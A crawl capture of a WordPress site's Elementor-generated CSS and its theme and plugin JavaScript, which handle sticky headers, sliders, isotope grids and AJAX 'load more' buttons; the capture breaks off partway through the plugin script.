.elementor-element.elementor-element-0d1341f .mas-addons-pricing-table-wrapper .mas-addons-pricing-table-note{text-align:center;color:#000;border-radius:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-8165 .elementor-element.elementor-element-0d1341f .mas-addons-pricing-table-header .mas-addons-pricing-table-header-svg{border-radius:10px 10px 0 0;}.elementor-8165 .elementor-element.elementor-element-0d1341f .mas-addons-pricing-table-wrapper:hover .mas-addons-pricing-table-badge-wrapper{box-shadow:0px 20px 40px 0px #F47920;}.elementor-8165 .elementor-element.elementor-element-6ed5d5b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-8165 .elementor-element.elementor-element-94148f0 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:18px;}.elementor-8165 .elementor-element.elementor-element-94148f0 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-18px;}.elementor-8165 .elementor-element.elementor-element-94148f0 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8165 .elementor-element.elementor-element-94148f0 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-8165 .elementor-element.elementor-element-94148f0 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-8165 .elementor-element.elementor-element-94148f0 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-8165 .elementor-element.elementor-element-94148f0 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-8165 .elementor-element.elementor-element-94148f0 .elementor-field-type-html{padding-bottom:0px;color:#7A7A7A;}.elementor-8165 .elementor-element.elementor-element-94148f0 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-8165 .elementor-element.elementor-element-94148f0 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-8165 .elementor-element.elementor-element-94148f0 .elementor-button{border-style:solid;border-width:1px 1px 1px 1px;}.elementor-8165 .elementor-element.elementor-element-94148f0 .e-form__buttons__wrapper__button-next{background-color:#22BB33;color:#FFFFFF;}.elementor-8165 .elementor-element.elementor-element-94148f0 .elementor-button[type="submit"]{background-color:#22BB33;color:#FFFFFF;}.elementor-8165 .elementor-element.elementor-element-94148f0 .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-8165 .elementor-element.elementor-element-94148f0 .e-form__buttons__wrapper__button-previous{background-color:#7A7A7A;color:#ffffff;}.elementor-8165 .elementor-element.elementor-element-94148f0 .e-form__buttons__wrapper__button-next:hover{background-color:#FFFFFF26;color:#22BB33;}.elementor-8165 .elementor-element.elementor-element-94148f0 .elementor-button[type="submit"]:hover{background-color:#FFFFFF26;color:#22BB33;}.elementor-8165 .elementor-element.elementor-element-94148f0 .elementor-button[type="submit"]:hover svg *{fill:#22BB33;}.elementor-8165 .elementor-element.elementor-element-94148f0 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-8165 .elementor-element.elementor-element-94148f0{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-8165 .elementor-element.elementor-element-03022cd{--divider-border-style:solid;--divider-color:var( --e-global-color-text );--divider-border-width:1px;}.elementor-8165 .elementor-element.elementor-element-03022cd .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-8165 .elementor-element.elementor-element-03022cd .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-8165 .elementor-element.elementor-element-03022cd .elementor-divider__text{color:var( --e-global-color-text );}.elementor-8165 .elementor-element.elementor-element-0de4080{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-8165 .elementor-element.elementor-element-0de4080 .elementor-widget-container{text-align:center;}@media(max-width:767px){.elementor-8165 .elementor-element.elementor-element-0d1341f .mas-addons-pricing-table-wrapper .mas-addons-pricing-table-price p.mas-addons-pricing-table-new-price{font-size:60px;}.elementor-8165 .elementor-element.elementor-element-0de4080 .elementor-widget-container{text-align:center;}.elementor-8165 .elementor-element.elementor-element-0de4080{--grid-column-gap:20px;}}@media(min-width:768px){.elementor-8165 .elementor-element.elementor-element-a16c448{--width:50%;}.elementor-8165 .elementor-element.elementor-element-6ed5d5b{--width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://engajer.com/wp-content/uploads/elementor/css/post-592.css?ver=1738613292
body_size: 1192
content:
.elementor-592 .elementor-element.elementor-element-c99b138{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-592 .elementor-element.elementor-element-c99b138:not(.elementor-motion-effects-element-type-background), .elementor-592 .elementor-element.elementor-element-c99b138 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FDFDFD;}.elementor-592 .elementor-element.elementor-element-3735292{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:12px;--padding-right:12px;}.elementor-592 .elementor-element.elementor-element-59ee957{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:12px 12px;--row-gap:12px;--column-gap:12px;border-style:solid;--border-style:solid;border-width:1px 0px 1px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#DBD6CF;--border-color:#DBD6CF;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:55px;--padding-bottom:60px;--padding-left:0px;--padding-right:0px;}.elementor-592 .elementor-element.elementor-element-70d7d5f{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:7%;}.elementor-592 .elementor-element.elementor-element-70d7d5f.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-592 .elementor-element.elementor-element-528866f > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-592 .elementor-element.elementor-element-b5413f2 > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-592 .elementor-element.elementor-element-b5413f2{color:#191919;font-family:"Inter", Sans-serif;font-size:17px;font-weight:400;line-height:30px;}.elementor-592 .elementor-element.elementor-element-9a12937{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-592 .elementor-element.elementor-element-9a12937 .elementor-widget-container{text-align:left;}.elementor-592 .elementor-element.elementor-element-095cfe8{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-592 .elementor-element.elementor-element-095cfe8.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-592 .elementor-element.elementor-element-71c34b0 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-592 .elementor-element.elementor-element-71c34b0 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:21px;font-weight:600;color:#000000;}.elementor-592 .elementor-element.elementor-element-7eec7c0 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left;}.elementor-592 .elementor-element.elementor-element-7eec7c0 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;margin:0px 0px 20px 0px;align-items:flex-start;}.elementor-592 .elementor-element.elementor-element-7eec7c0 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left;}.elementor-592 .elementor-element.elementor-element-7eec7c0 .mas-list-group{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-592 .elementor-element.elementor-element-7eec7c0 span.mas-list-group-icon{margin-top:0px;}.elementor-592 .elementor-element.elementor-element-7eec7c0 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:16px;}.elementor-592 .elementor-element.elementor-element-7eec7c0 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:16px;}.elementor-592 .elementor-element.elementor-element-7eec7c0 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:16px;height:16px;}.elementor-592 .elementor-element.elementor-element-7eec7c0 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px;}.elementor-592 .elementor-element.elementor-element-7eec7c0 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon.yes{text-align:center;}.elementor-592 .elementor-element.elementor-element-7eec7c0 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{font-family:"Inter", Sans-serif;font-size:15px;line-height:10px;color:#191919;}.elementor-592 .elementor-element.elementor-element-7eec7c0 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#F47920;}.elementor-592 .elementor-element.elementor-element-5413c0b{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-592 .elementor-element.elementor-element-316fa03 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-592 .elementor-element.elementor-element-316fa03 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:21px;font-weight:600;color:#000000;}.elementor-592 .elementor-element.elementor-element-f375932 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left;}.elementor-592 .elementor-element.elementor-element-f375932 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;margin:0px 0px 20px 0px;align-items:flex-start;}.elementor-592 .elementor-element.elementor-element-f375932 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left;}.elementor-592 .elementor-element.elementor-element-f375932 .mas-list-group{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-592 .elementor-element.elementor-element-f375932 span.mas-list-group-icon{margin-top:0px;}.elementor-592 .elementor-element.elementor-element-f375932 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:16px;}.elementor-592 .elementor-element.elementor-element-f375932 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:16px;}.elementor-592 .elementor-element.elementor-element-f375932 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:16px;height:16px;}.elementor-592 .elementor-element.elementor-element-f375932 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px;}.elementor-592 .elementor-element.elementor-element-f375932 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon.yes{text-align:center;}.elementor-592 .elementor-element.elementor-element-f375932 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{font-family:"Inter", Sans-serif;font-size:15px;line-height:10px;color:#191919;}.elementor-592 .elementor-element.elementor-element-f375932 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#F47920;}.elementor-592 .elementor-element.elementor-element-c16fe20{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-592 .elementor-element.elementor-element-ce31baa{text-align:center;color:#000000;}@media(max-width:1024px){.elementor-592 .elementor-element.elementor-element-59ee957{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--flex-wrap:wrap;--padding-top:80px;--padding-bottom:80px;--padding-left:0px;--padding-right:0px;}.elementor-592 .elementor-element.elementor-element-70d7d5f{--margin-top:0px;--margin-bottom:35px;--margin-left:0px;--margin-right:0px;}.elementor-592 .elementor-element.elementor-element-b5413f2{text-align:left;}}@media(max-width:767px){.elementor-592 .elementor-element.elementor-element-3735292{--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;}.elementor-592 .elementor-element.elementor-element-59ee957{--padding-top:60px;--padding-bottom:60px;--padding-left:0px;--padding-right:0px;}.elementor-592 .elementor-element.elementor-element-70d7d5f{--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-592 .elementor-element.elementor-element-b5413f2 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-592 .elementor-element.elementor-element-b5413f2{font-size:14px;line-height:25px;}.elementor-592 .elementor-element.elementor-element-095cfe8{--margin-top:0px;--margin-bottom:30px;--margin-left:0px;--margin-right:0px;}.elementor-592 .elementor-element.elementor-element-5413c0b{--margin-top:0px;--margin-bottom:30px;--margin-left:0px;--margin-right:0px;}}@media(min-width:768px){.elementor-592 .elementor-element.elementor-element-70d7d5f{--width:44%;}.elementor-592 .elementor-element.elementor-element-095cfe8{--width:16%;}.elementor-592 .elementor-element.elementor-element-5413c0b{--width:64%;}}@media(max-width:1024px) and (min-width:768px){.elementor-592 .elementor-element.elementor-element-70d7d5f{--width:100%;}.elementor-592 .elementor-element.elementor-element-095cfe8{--width:28%;}.elementor-592 .elementor-element.elementor-element-5413c0b{--width:28%;}.elementor-592 .elementor-element.elementor-element-c16fe20{--width:40%;}}

--- FILE ---
content_type: application/javascript
request_url: https://engajer.com/wp-content/themes/azzle/assets/js/azzle-main.js?ver=1.0.0
body_size: 5587
content:
(function ($) {
    "use strict";
    $(document).ready(function () {
        if ($.fn.niceSelect) {
            $('select').niceSelect();
        }

        $('select').niceSelect();
        $('#wp-calendar td a').parent('td').addClass('has-calendar-link');
        $('.azzle-header-area.sticky-header').wrap('<div class="sticky-wrapper"></div>');
        var headerHeight = $('.sticky-wrapper').height(),
            stickyWrapper = $('.sticky-wrapper');
        stickyWrapper.css('height', headerHeight + "px")
        window.onscroll = function () {
            scrollFunction()
        };

        function scrollFunction() {
            if (document.body.scrollTop > 50 || document.documentElement.scrollTop > 50) {
                stickyWrapper.addClass("is-sticky");
            } else {
                stickyWrapper.removeClass("is-sticky");
            }
            if (document.body.scrollTop > 300 || document.documentElement.scrollTop > 300) {
                $(".is-sticky .sticky-header").addClass("reveal-header");
            } else {
                $(".is-sticky .sticky-header").removeClass("reveal-header");
            }
        }
        // comment load more button click event
        $('.azzle-comment-loadmore-btn').on('click', function () {
            var button = $(this);
            // decrease the current comment page value
            azzle_comment_loadmore.cpage--;
            $.ajax({
                url: azzle_comment_loadmore.ajaxurl, // AJAX handler, declared before
                data: {
                    'action': 'cloadmore', // wp_ajax_cloadmore
                    'post_id': azzle_comment_loadmore.parent_post_id, // the current post
                    'cpage': azzle_comment_loadmore.cpage, // current comment page
                },
                type: 'POST',
                beforeSend: function (xhr) {
                    button.text('Loading...'); // preloader here
                },
                success: function (data) {
                    if (data) {
                        $('ol.comment-list').append(data);
                        button.text('More comments');
                        // if the last page, remove the button
                        if (azzle_comment_loadmore.cpage == 1)
                            button.remove();
                    } else {
                        button.remove();
                    }
                }
            });
            return false;
        });

        var $temp = $("<input>");
        var $url = $(location).attr('href');
        $('#copy-btn').on('click', function () {

            $("body").append($temp);
            $temp.val($url).select();
            document.execCommand("copy");
            alert('URL copied!');
            $temp.remove();
            $("p").text("URL copied!");

        });
    })
    $(window).load(function () {
        if ($.fn.masonry) {
            $('.blog-content-row .posts-row').masonry({
                // options
                itemSelector: '.posts-row>div',
            });
        }
        setTimeout(function () {
            jQuery(".azzle-preloader-wrap").fadeOut(500);
        }, 500);
        setTimeout(function () {
            jQuery(".azzle-preloader-wrap").remove();
        }, 2000);

        if ('object' != typeof (elementorFrontend)) {


            $('.main-navigation ul.navbar-nav>li').each(function (i, v) {
                $(v).find('a').contents().wrap('<span class="menu-item-text"/>')
            });
            $(".menu-item-has-children > a").append('<span class="dropdownToggle"><i class="fas fa-angle-down"></i></span>');
            if (jQuery('.azzle-main-menu-wrap').hasClass('menu-style-inline')) {
                if (jQuery(window).width() < 1100) {
                    jQuery('.azzle-main-menu-wrap').addClass('menu-style-flyout');
                } else {
                    jQuery('.azzle-main-menu-wrap').removeClass('menu-style-flyout');
                }

                $(window).resize(function () {
                    if (jQuery(window).width() < 1100) {
                        jQuery('.azzle-main-menu-wrap').addClass('menu-style-flyout');
                    } else {
                        jQuery('.azzle-main-menu-wrap').removeClass('menu-style-flyout');
                    }
                })
            }
            function navMenu() {
                // main menu toggleer icon (Mobile site only)
                $('[data-toggle="navbarToggler"]').on("click", function (e) {
                    $('.navbar').toggleClass('active');
                    $('.navbar-toggler-icon').toggleClass('active');
                    $('body').toggleClass('offcanvas--open');
                    e.stopPropagation();
                    e.preventDefault();

                });
                $('.navbar-inner').on("click", function (e) {
                    e.stopPropagation();
                });

                // Remove class when click on body
                $('body').on("click", function () {
                    $('.navbar').removeClass('active');
                    $('.navbar-toggler-icon').removeClass('active');
                    $('body').removeClass('offcanvas--open');
                });
                $('.main-navigation ul.navbar-nav li.menu-item-has-children>a').on("click", function (e) {
                    e.preventDefault();
                    $(this).siblings('.sub-menu').toggle();
                    $(this).parent('li').toggleClass('dropdown-active');
                })
                $(".azzle-mega-menu> ul.sub-menu > li > a").unbind('click'); // Navbar moved up
            }
            navMenu();
        }
    });
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://engajer.com/wp-content/plugins/azzle-helper/assets/js/addon.js?ver=0.77021500%201769225239
body_size: 23494
content:
(function ($) {

    "use strict";

    /* ---------------------------------------------

    Navigation menu

    --------------------------------------------- */

    // dropdown for mobile
    /* is_exist() */
    jQuery.fn.is_exist = function () {
        return this.length;
    }


    $(window).load(function () {

    })

    var AimaasGlobal = function ($scope, $) {
        if ($scope.hasClass('aimaas-sticky-yes')) {
            var current_widget = $scope;
            current_widget.wrap('<div class="sticky-wrapper"></div>');
            var headerHeight = $(current_widget).parent('.sticky-wrapper').height(),
                stickyWrapper = $(current_widget).parent('.sticky-wrapper');
            stickyWrapper.css('height', headerHeight + "px")
            window.onscroll = function () {
                scrollFunction()
            };

            function scrollFunction() {

                if (document.body.scrollTop > 50 || document.documentElement.scrollTop > 50) {
                    if ($scope.hasClass('aimaas-sticky-yes')) {
                        stickyWrapper.addClass("is-sticky");
                    }
                } else {
                    if ($scope.hasClass('aimaas-sticky-yes')) {
                        stickyWrapper.removeClass("is-sticky");
                    }
                }
                if (document.body.scrollTop > 300 || document.documentElement.scrollTop > 300) {
                    if ($scope.hasClass('aimaas-sticky-yes')) {
                        $scope.addClass("reveal-sticky");
                    }
                } else {
                    if ($scope.hasClass('aimaas-sticky-yes')) {
                        $scope.removeClass("reveal-sticky");
                    }
                }

            }

        }
    }

    var AimaasductCategories = function () {
        if ($.fn.isotope) {
            var $gridMas = $('.product-categories-wrap.masonry');

            $gridMas.isotope({
                itemSelector: '.aimaas-product-cat-wrap',
                percentPosition: true,
                layoutMode: 'packery',
            })

            $gridMas.imagesLoaded().progress(function () {
                $gridMas.isotope()
            });
        }
    }

    var AimaasPostLoop = function () {
        if ($.fn.isotope) {

            $('.aimaas-post-widget-area.masonry').isotope({
                itemSelector: '.aimaas-post-widget-area.masonry>div',
                percentPosition: true,
                layoutMode: 'packery',
            })

        }
    }


    //portfolio gallery js start
    var Aimaas_Portfolio_Gallery_Js = function ($scope, $) {

        if ($.fn.isotope) {
            var gridMas = $('.aimaas-pf-gallery-wrap.layout-mode-masonry');

            gridMas.isotope({
                itemSelector: '.aimaas-pf-gallery-wrap .aimaas-portfolio-item-wrap',
                percentPosition: true,
                layoutMode: 'packery',
            }).resize();

            gridMas.imagesLoaded().progress(function () {
                gridMas.isotope()
            });
        }


        if ($(".aimaas-pf-gallery-slider").length > 0) {
            var wrapper = $scope.find(".aimaas-pf-gallery-slider");
            if (wrapper.length === 0)
                return;
            var settings = wrapper.data('settings');

            wrapper.slick({
                infinite: settings['loop'],
                speed: 900,
                slidesToShow: settings['per_coulmn'],
                slidesToScroll: 1,
                autoplay: settings['autoplay'],
                autoplaySpeed: settings['autoplaytimeout'],
                arrows: settings['nav'],
                prevArrow: '<button type="button" class="aimaas-slick-prev">' + settings.prev_icon + '</button>',
                nextArrow: '<button type="button" class="aimaas-slick-next">' + settings.next_icon + '</button>',
                draggable: settings['mousedrag'],
                dots: settings['dots'],
                lazyLoad: 'ondemand',
                dotsClass: "aimaas-pf-gallery-slider-dots",
                responsive: [{
                    breakpoint: 991,
                    settings: {
                        slidesToShow: settings['per_coulmn_tablet'],
                    },
                },
                {
                    breakpoint: 450,
                    settings: {
                        slidesToShow: settings['per_coulmn_mobile'],
                    },
                },
                ],
            });

        }
    }



    var Aimaas_Team_Js = function ($scope, $) {

        var wrapper = $scope.find(".team-slider");
        if (wrapper.length === 0)
            return;
        var settings = wrapper.data('settings');
        wrapper.slick({
            infinite: true,
            speed: 900,
            slidesToShow: settings['per_coulmn'],
            slidesToScroll: 1,
            autoplay: settings['autoplay'],
            autoplaySpeed: settings['autoplaytimeout'],
            arrows: settings['nav'],
            draggable: settings['mousedrag'],
            dots: settings['dots'],
            lazyLoad: 'ondemand',
            dotsClass: "team-slider-dot-list",
            swipe: true,
            appendArrows: '.team-slider-arrow',
            prevArrow: $('.prev'),
            nextArrow: $('.next'),
            responsive: [{
                breakpoint: 1600,
                settings: {
                    slidesToShow: settings['per_coulmn'],
                    slidesToScroll: 1,
                },
            },
            {
                breakpoint: 1025,
                settings: {
                    slidesToShow: settings['per_coulmn_tablet'],
                    slidesToScroll: 1,
                },
            },
            {
                breakpoint: 767,
                settings: {
                    slidesToShow: settings['per_coulmn_mobile'],
                    slidesToScroll: 1,
                },
            },
            ],
        });

        $(document).ready(function () {
            $('.team-slider-arrow button').click(function () {
                $('.team-slider-arrow button').removeClass("slick-active");
                $(this).addClass("slick-active");
            });
        });


    }

    var Aimaas_Testimonial_Js = function ($scope, $) {

        var wrapper = $scope.find(".testimonial-slider");
        if (wrapper.length === 0)
            return;
        var settings = wrapper.data('settings');
        wrapper.slick({
            infinite: true,
            speed: 900,
            slidesToShow: settings['per_coulmn'],
            slidesToScroll: 1,
            autoplay: settings['autoplay'],
            autoplaySpeed: settings['autoplaytimeout'],
            arrows: settings['nav'],
            draggable: settings['mousedrag'],
            dots: settings['dots'],
            lazyLoad: 'ondemand',
            centerMode: settings['show_center_mode'],
            dotsClass: "testimonial-slider-dot-list",
            swipe: true,
            vertical: settings['show_vertical'],
            appendArrows: '.team-slider-arrow',
            prevArrow: $('.prev'),
            nextArrow: $('.next'),
            responsive: [{
                breakpoint: 1600,
                settings: {
                    slidesToShow: settings['per_coulmn'],
                    slidesToScroll: 1,
                },
            },
            {
                breakpoint: 1025,
                settings: {
                    slidesToShow: settings['per_coulmn_tablet'],
                    slidesToScroll: 1,
                },
            },
            {
                breakpoint: 767,
                settings: {
                    slidesToShow: settings['per_coulmn_mobile'],
                    slidesToScroll: 1,
                    vertical: false,
                },
            },
            ],
        });
    }


    //portfolio js start
    var Aimaas_Portfolio_Js = function ($scope, $) {
        if ($.fn.isotope) {

            var $gridMas = $('.aimaas-portfolio-wrap.layout-mode-masonry');
            var $grid = $('.aimaas-portfolio-wrap.layout-mode-normal.enable-filter-yes');

            $grid.isotope({
                itemSelector: '.aimaas-portfolio-item-wrap',
                percentPosition: true,
                layoutMode: 'fitRows',
            }).resize()

            $grid.imagesLoaded().progress(function () {
                $grid.isotope('layout')
            }).resize();

            $gridMas.isotope({
                itemSelector: '.aimaas-portfolio-item-wrap',
                percentPosition: true,
                layoutMode: 'packery',
            })

            $gridMas.imagesLoaded().progress(function () {
                $gridMas.isotope('layout')
            });

            $grid.isotope().resize();
            $gridMas.isotope().resize();

            $(".pf-isotope-nav li").on('click', function () {
                $(".pf-isotope-nav li").removeClass("active");
                $(this).addClass("active");

                var selector = $(this).attr("data-filter");
                $gridMas.isotope({
                    filter: selector,
                    animationOptions: {
                        duration: 750,
                        easing: "linear",
                        queue: false,
                    }
                });

                var selector = $(this).attr("data-filter");
                $grid.isotope({
                    filter: selector,
                    animationOptions: {
                        duration: 750,
                        easing: "linear",
                        queue: false,
                    }
                });


            });

        }

        //Portfolio slider

        var wrapper = $scope.find(".portfolio-slider");
        if (wrapper.length === 0)
            return;
        var settings = wrapper.data('settings');
        wrapper.slick({
            infinite: true,
            speed: 900,
            slidesToShow: settings['per_coulmn'],
            slidesToScroll: 1,
            autoplay: settings['autoplay'],
            autoplaySpeed: settings['autoplaytimeout'],
            arrows: settings['nav'],
            draggable: settings['mousedrag'],
            dots: settings['dots'],
            lazyLoad: 'ondemand',
            dotsClass: "portfolio-slider-dot-list",
            swipe: true,
            appendArrows: '.portfolio-slider-arrow',
            prevArrow: $('.prev'),
            nextArrow: $('.next'),
            responsive: [{
                breakpoint: 1600,
                settings: {
                    slidesToShow: settings['per_coulmn'],
                    slidesToScroll: 1,
                },
            },
            {
                breakpoint: 1025,
                settings: {
                    slidesToShow: settings['per_coulmn_tablet'],
                    slidesToScroll: 1,
                },
            },
            {
                breakpoint: 767,
                settings: {
                    slidesToShow: settings['per_coulmn_mobile'],
                    slidesToScroll: 1,
                },
            },
            ],
        });

        // comment load more button click event
        $('.aimaas-pf-loadmore-btn').on('click', function () {
            var button = $(this);

            // decrease the current comment page value
            var dpaged = button.data('paged'),
                total_pages = button.data('total-page'),
                nonce = button.data('referrar'),
                ajaxurl = button.data('url');

            dpaged++;
            $.ajax({
                url: ajaxurl, // AJAX handler, declared before
                dataType: 'html',
                data: {
                    'action': 'aimaas_loadmore_callback', // wp_ajax_cloadmore
                    // 'post_id': foio_portfolio_js_datas.parent_post_id, // the current post
                    'paged': dpaged, // current comment page
                    'folio_nonce': nonce,
                    'portfolio_settings': button.data('portfolio-settings'),
                },
                type: 'POST',
                beforeSend: function (xhr) {
                    button.text('Loading...'); // preloader here
                },
                success: function (data) {
                    if (data) {
                        $('.aimaas-portfolio-wrap').append(data);
                        $('.aimaas-portfolio-wrap').isotope('reloadItems').isotope()
                        button.text('More projects');
                        button.data('paged', dpaged);
                        // if the last page, remove the button
                        if (total_pages == dpaged)
                            button.remove();
                    } else {
                        button.remove();
